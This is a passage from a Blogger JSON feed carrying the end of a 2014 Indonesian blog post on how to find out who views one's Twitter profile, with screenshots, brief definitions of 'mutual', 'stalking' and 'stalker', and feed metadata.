href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" height=\"173\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Klik \"Enlighten Me\" dan lihat hasilnya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" height=\"148\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAkan saya jelaskan sedikit istilah diatas, \u003Cb\u003EMutual\u003C\/b\u003E itu temen kita yang sudah saling follow, \u003Cb\u003EStalking\u003C\/b\u003E itu orang yang kita mata-matai, dan kalo \u003Cb\u003EStalker\u003C\/b\u003E itu orang yang memata-matai kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOk, sudah jelaskan.. sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8239544005192602287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html","title":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s72-c\/stalker1.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});